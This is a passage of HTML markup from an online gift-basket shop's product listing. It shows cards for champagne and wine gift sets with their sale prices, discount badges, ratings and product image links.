                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7983838593274 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7983838593274"
              >
                Moet Chandon Brut Champagne 750ml.
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7983838593274"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-7983838593274"
            
          >
            <a
              href="/products/moet-chandon-brut-champagne-750ml"
              id="CardLink-template--19805069279482__main-collection-product-grid-7983838593274"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-7983838593274 Badge-template--19805069279482__main-collection-product-grid-7983838593274"
            >
              Moet Chandon Brut Champagne 750ml.
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7983838593274" data-rating="5.0" data-raters="1"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $84.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $84.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $109.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-7983838593274"
              class="badge badge--bottom-left color-accent-2"
            >
              22%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_155443.jpg?v=1742761767&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_155443.jpg?v=1742761767&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_155443.jpg?v=1742761767&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_155443.jpg?v=1742761767&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_155443.jpg?v=1742761767 820w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250323_155443.jpg?v=1742761767&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Veuve Clicquot Brut Champagne and 12pc artisan truffles"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="820"
                height="820"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/debrand-truffle-collection-12pc-w-veuve-clicquot-champagne-1"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7189259223290"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7189259223290 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7189259223290"
              >
                DeBrand Truffle Collection 12pc W/Veuve Clicquot Champagne
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7189259223290"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-7189259223290"
            
          >
            <a
              href="/products/debrand-truffle-collection-12pc-w-veuve-clicquot-champagne-1"
              id="CardLink-template--19805069279482__main-collection-product-grid-7189259223290"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-7189259223290 Badge-template--19805069279482__main-collection-product-grid-7189259223290"
            >
              DeBrand Truffle Collection 12pc W/Veuve Clicquot Champagne
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7189259223290" data-rating="4.8" data-raters="5"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $139.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $139.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $164.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-7189259223290"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/vbg.jpg?v=1742702549&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/vbg.jpg?v=1742702549&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/vbg.jpg?v=1742702549&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/vbg.jpg?v=1742702549&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/vbg.jpg?v=1742702549&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/vbg.jpg?v=1742702549&width=1066 1066w,//www.soomanybaskets.com/cdn/shop/files/vbg.jpg?v=1742702549 1512w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/vbg.jpg?v=1742702549&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Veuve Clicquot Champagne and Flutes curated in a beauitful gift box. Ships nationwide from NY"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1512"
                height="1512"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/veuve-clicquot-w-champagne-flutes"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8749725745402"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8749725745402 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8749725745402"
              >
                Veuve Clicquot w/Champagne Flutes
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8749725745402"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-8749725745402"
            
          >
            <a
              href="/products/veuve-clicquot-w-champagne-flutes"
              id="CardLink-template--19805069279482__main-collection-product-grid-8749725745402"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-8749725745402 Badge-template--19805069279482__main-collection-product-grid-8749725745402"
            >
              Veuve Clicquot w/Champagne Flutes
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8749725745402" data-rating="5.0" data-raters="3"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $149.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $149.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $174.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-8749725745402"
              class="badge badge--bottom-left color-accent-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250328_144616.jpg?v=1743187903&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250328_144616.jpg?v=1743187903&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250328_144616.jpg?v=1743187903&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250328_144616.jpg?v=1743187903 690w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/Photoroom_20250328_144616.jpg?v=1743187903&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Two bottle gift crate containing Moet &amp; Chandon Brut &amp; Rose."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="690"
                height="690"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/moet-chandon-brut-rose-gift-crate"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7581278535930"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-7581278535930 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7581278535930"
              >
                Moet Chandon Brut &amp; Rose Gift Crate
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-7581278535930"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-7581278535930"
            
          >
            <a
              href="/products/moet-chandon-brut-rose-gift-crate"
              id="CardLink-template--19805069279482__main-collection-product-grid-7581278535930"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-7581278535930 Badge-template--19805069279482__main-collection-product-grid-7581278535930"
            >
              Moet Chandon Brut &amp; Rose Gift Crate
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7581278535930" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $229.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $229.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $254.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-7581278535930"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.89399744572158%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.89399744572158%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-11at6.43.55PM_c757d36c-1458-4c43-8940-859bf62903a9.png?v=1760222731&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-11at6.43.55PM_c757d36c-1458-4c43-8940-859bf62903a9.png?v=1760222731&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-11at6.43.55PM_c757d36c-1458-4c43-8940-859bf62903a9.png?v=1760222731&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-11at6.43.55PM_c757d36c-1458-4c43-8940-859bf62903a9.png?v=1760222731&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-11at6.43.55PM_c757d36c-1458-4c43-8940-859bf62903a9.png?v=1760222731 783w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/Screenshot2025-10-11at6.43.55PM_c757d36c-1458-4c43-8940-859bf62903a9.png?v=1760222731&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wine Crate w/Stemless Glasses"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="783"
                height="790"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wine-crate-w-stemless-glasses"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8024836047098"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8024836047098 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8024836047098"
              >
                Wine Crate w/Stemless Glasses
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8024836047098"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-8024836047098"
            
          >
            <a
              href="/products/wine-crate-w-stemless-glasses"
              id="CardLink-template--19805069279482__main-collection-product-grid-8024836047098"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-8024836047098 Badge-template--19805069279482__main-collection-product-grid-8024836047098"
            >
              Wine Crate w/Stemless Glasses
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8024836047098" data-rating="5.0" data-raters="1"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $79.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $79.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $104.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-8024836047098"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 113.19444444444444%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 113.19444444444444%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/two.png?v=1719542908&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/two.png?v=1719542908&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/two.png?v=1719542908&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/two.png?v=1719542908&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/two.png?v=1719542908&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/two.png?v=1719542908 1008w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/two.png?v=1719542908&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gift crate includes a bottle of each Veuve Clicquot Brut and Veuve Rose."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1008"
                height="1141"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/veuve-brut-rose-wood-crate"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8534649995514"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8534649995514 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8534649995514"
              >
                Veuve Brut &amp; Rose Wood Crate
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8534649995514"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-8534649995514"
            
          >
            <a
              href="/products/veuve-brut-rose-wood-crate"
              id="CardLink-template--19805069279482__main-collection-product-grid-8534649995514"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-8534649995514 Badge-template--19805069279482__main-collection-product-grid-8534649995514"
            >
              Veuve Brut &amp; Rose Wood Crate
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8534649995514" data-rating="5.0" data-raters="3"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $269.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $269.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $294.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-8534649995514"
              class="badge badge--bottom-left color-accent-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/wishes_36356a59-91a7-4430-9f66-9185cb84c505.jpg?v=1764042635&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/wishes_36356a59-91a7-4430-9f66-9185cb84c505.jpg?v=1764042635&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/wishes_36356a59-91a7-4430-9f66-9185cb84c505.jpg?v=1764042635&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/wishes_36356a59-91a7-4430-9f66-9185cb84c505.jpg?v=1764042635&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/wishes_36356a59-91a7-4430-9f66-9185cb84c505.jpg?v=1764042635&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/wishes_36356a59-91a7-4430-9f66-9185cb84c505.jpg?v=1764042635&width=1066 1066w,//www.soomanybaskets.com/cdn/shop/files/wishes_36356a59-91a7-4430-9f66-9185cb84c505.jpg?v=1764042635 1800w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/wishes_36356a59-91a7-4430-9f66-9185cb84c505.jpg?v=1764042635&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Champagne Wishes &amp; Gourmet Dreams"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1800"
                height="1800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/champagne-wishes-gourmet-dreams"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-9010009178362"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-9010009178362 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-9010009178362"
              >
                Champagne Wishes &amp; Gourmet Dreams
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-9010009178362"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-9010009178362"
            
          >
            <a
              href="/products/champagne-wishes-gourmet-dreams"
              id="CardLink-template--19805069279482__main-collection-product-grid-9010009178362"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-9010009178362 Badge-template--19805069279482__main-collection-product-grid-9010009178362"
            >
              Champagne Wishes &amp; Gourmet Dreams
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9010009178362" data-rating="5.0" data-raters="1"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $189.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $189.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $214.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-9010009178362"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/god.jpg?v=1763342038&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/god.jpg?v=1763342038&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/god.jpg?v=1763342038&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/god.jpg?v=1763342038&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/god.jpg?v=1763342038&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/god.jpg?v=1763342038&width=1066 1066w,//www.soomanybaskets.com/cdn/shop/files/god.jpg?v=1763342038 2400w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/god.jpg?v=1763342038&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
